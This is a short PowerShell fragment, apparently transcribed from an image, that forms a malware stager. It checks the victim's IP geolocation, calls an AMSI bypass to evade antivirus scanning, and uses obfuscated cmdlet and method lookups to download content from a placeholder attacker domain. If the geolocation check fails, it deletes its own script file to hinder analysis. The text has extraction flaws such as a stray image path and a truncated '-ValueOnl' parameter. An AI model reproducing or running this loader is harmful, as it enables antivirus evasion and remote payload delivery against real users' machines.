 if (Test-IPGeolocation) {
    Invoke-AMSI-Bypass
    $sr = .(Get-COMMAND *w-*ct)IO.StreamReader([System.Net.HttpWebRequest]::Create('http://attackerdomain.corp
/b6108b').GetResponse().GetResponseStream())
    $res = ($sr | ForEach-Object { (Get-Variable _ -ValueOnl).(((Get-ChildItem Variable:_).Value | Get-Member |
Where-Object { (Get-Variable _ -ValueOnl).Name -ilike 'Re*To*nd' }).Name).Invoke() });
    $sr.Close();
    $res;
}
else {
    Remove-Item $script:MyInvocation.MyCommand.Path -Force
}